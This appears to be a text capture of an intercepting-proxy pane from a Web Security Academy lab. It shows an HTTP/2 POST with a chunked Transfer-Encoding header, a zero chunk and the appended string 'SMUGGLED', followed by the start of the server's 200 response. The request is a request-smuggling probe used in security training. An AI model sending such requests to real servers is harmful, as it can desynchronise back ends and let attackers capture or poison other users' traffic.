 Request
Pretty Raw Hex
1 POST / HTTP/2
2 Host: 0ab7007504a0d6f582f4c9ee001c00db.web-security-academy.net
3 Transfer-Encoding: chunked
4
5 0
6
7 SMUGGLED
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=4gqbdSGEfEuy0B2lP612oNIkNZKbH3L2; Secure; HttpOnly; SameSi
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8766
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>